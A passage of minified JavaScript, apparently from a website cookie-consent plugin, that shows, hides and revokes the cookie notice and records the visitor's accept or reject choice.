CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();
